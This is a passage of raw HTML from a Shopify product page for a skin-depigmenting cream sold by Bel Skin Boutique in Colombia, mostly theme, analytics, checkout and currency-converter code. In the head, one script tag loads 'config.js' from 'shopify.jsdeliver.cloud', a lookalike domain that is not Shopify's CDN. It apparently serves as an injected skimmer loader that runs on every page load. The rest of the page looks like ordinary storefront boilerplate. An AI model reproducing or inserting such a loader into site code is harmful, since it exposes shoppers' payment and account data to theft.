

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://belskin.co/products/locion-despigmentante-en-crema-1
body_size: 52761
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "bel-skin-boutique.myshopify.com";


KiwiSizing.data = {
  collections: "443440234770",
  tags: "",
  product: "8284028928274",
  vendor: "Bel Skin Boutique",
  type: "",
  title: "Locion Despigmentante en Crema #1 PB012",
  images: ["\/\/belskin.co\/cdn\/shop\/files\/image3.png?v=1747407466"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":45037520224530,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PB012","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Locion Despigmentante en Crema #1 PB012","public_title":null,"options":["Default Title"],"price":7000000,"weight":30,"compare_at_price":null,"inventory_management":"shopify","barcode":"PB012","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://belskin.co/products/locion-despigmentante-en-crema-1">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//belskin.co/cdn/shop/files/Logo-BelSkin.png?crop=center&height=32&v=1682354699&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Locion Despigmentante en Crema #1 PB012
 &ndash; Bel Skin Boutique</title>

    
      <meta name="description" content="Formula Magistral PB012">
    

    

<meta property="og:site_name" content="Bel Skin Boutique">
<meta property="og:url" content="https://belskin.co/products/locion-despigmentante-en-crema-1">
<meta property="og:title" content="Locion Despigmentante en Crema #1 PB012">
<meta property="og:type" content="product">
<meta property="og:description" content="Formula Magistral PB012"><meta property="og:image" content="http://belskin.co/cdn/shop/files/image3.png?v=1747407466">
  <meta property="og:image:secure_url" content="https://belskin.co/cdn/shop/files/image3.png?v=1747407466">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1536"><meta property="og:price:amount" content="70,000">
  <meta property="og:price:currency" content="COP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Locion Despigmentante en Crema #1 PB012">
<meta name="twitter:description" content="Formula Magistral PB012">


    <script src="//belskin.co/cdn/shop/t/4/assets/constants.js?v=165488195745554878101760477848" defer="defer"></script>
    <script src="//belskin.co/cdn/shop/t/4/assets/pubsub.js?v=2921868252632587581760477848" defer="defer"></script>
    <script src="//belskin.co/cdn/shop/t/4/assets/global.js?v=133650866124046141791760477848" defer="defer"></script>
    <script src="//belskin.co/cdn/shop/t/4/assets/jquery.js?v=39628375719901859641760477848" defer="defer"></script>
    <script src="//belskin.co/cdn/shop/t/4/assets/slick.min.js?v=169510929036442686281760477848" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="3p5gp21n7ox2klw3ylw2uh67e1xeid">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/74654712082/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://belskin.co/products/locion-despigmentante-en-crema-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"05eb06f33f9d31d8b12bdbc202eb7bc7","betas":["rich-media-storefront-analytics"],"domain":"belskin.co","predictiveSearch":true,"shopId":74654712082,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bel-skin-boutique.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"Copia de Shrine","id":179771572498,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "belskin.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//belskin.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//belskin.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//belskin.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//belskin.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//belskin.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//belskin.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/T1RyXbrYBO\/loox.1714703105390.js?shop=bel-skin-boutique.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":74654712082,"offset":-18000,"reqid":"f2392927-aab0-49fe-92a1-2395ef31bfcb-1770093983","pageurl":"belskin.co\/products\/locion-despigmentante-en-crema-1","u":"7c824a1aaeaa","p":"product","rtyp":"product","rid":8284028928274};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//belskin.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://belskin.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//belskin.co/cdn/shop/t/4/compiled_assets/scripts.js?v=735"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Muli;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//belskin.co/cdn/fonts/muli/muli_n4.e949947cfff05efcc994b2e2db40359a04fa9a92.woff2") format("woff2"),
       url("//belskin.co/cdn/fonts/muli/muli_n4.35355e4a0c27c9bc94d9af3f9bcb586d8229277a.woff") format("woff");
}

        @font-face {
  font-family: Muli;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//belskin.co/cdn/fonts/muli/muli_n7.c8c44d0404947d89610714223e630c4cbe005587.woff2") format("woff2"),
       url("//belskin.co/cdn/fonts/muli/muli_n7.4cbcffea6175d46b4d67e9408244a5b38c2ac568.woff") format("woff");
}

        @font-face {
  font-family: Muli;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//belskin.co/cdn/fonts/muli/muli_i4.c0a1ea800bab5884ab82e4eb25a6bd25121bd08c.woff2") format("woff2"),
       url("//belskin.co/cdn/fonts/muli/muli_i4.a6c39b1b31d876de7f99b3646461aa87120de6ed.woff") format("woff");
}

        @font-face {
  font-family: Muli;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//belskin.co/cdn/fonts/muli/muli_i7.34eedbf231efa20bd065d55f6f71485730632c7b.woff2") format("woff2"),
       url("//belskin.co/cdn/fonts/muli/muli_i7.2b4df846821493e68344d0b0212997d071bf38b7.woff") format("woff");
}


        :root {
          --font-body-family: Muli, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Halant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//belskin.co/cdn/fonts/halant/halant_n4.7a3ca1dd5e401bca6e0e60419988fc6cfb4396fb.woff2") format("woff2"),
       url("//belskin.co/cdn/fonts/halant/halant_n4.38c179b4994871894f8956587b45f527a9326a7a.woff") format("woff");
}

        :root {
          --font-heading-family: Halant, serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 22, 22, 22;
        --color-shadow: 22, 22, 22;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 143, 143, 143;
        --color-base-accent-2: 218, 218, 218;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ffffff;
        --gradient-base-accent-1: #8f8f8f;
        --gradient-base-accent-2: #dadada;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.0;
        --product-card-shadow-opacity: 1.0;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.0rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 4.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 1.0;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.8;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 4px;
        --grid-desktop-horizontal-spacing: 4px;
        --grid-mobile-vertical-spacing: 2px;
        --grid-mobile-horizontal-spacing: 2px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 20px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 14px;
        --buttons-radius-outset: 14px;
        --buttons-border-width: 0px;
        --buttons-border-opacity: 0.95;
        --buttons-shadow-opacity: 0.3;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 10px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
          cursor: url(//belskin.co/cdn/shop/files/Sun_Secure_Blur_Teinte_Hale-Photoroom.png?v=1760472395&width=32), auto;
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//belskin.co/cdn/shop/t/4/assets/base.css?v=165805834246575472341760477848" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//belskin.co/cdn/fonts/muli/muli_n4.e949947cfff05efcc994b2e2db40359a04fa9a92.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//belskin.co/cdn/fonts/halant/halant_n4.7a3ca1dd5e401bca6e0e60419988fc6cfb4396fb.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//belskin.co/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821760477848"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha 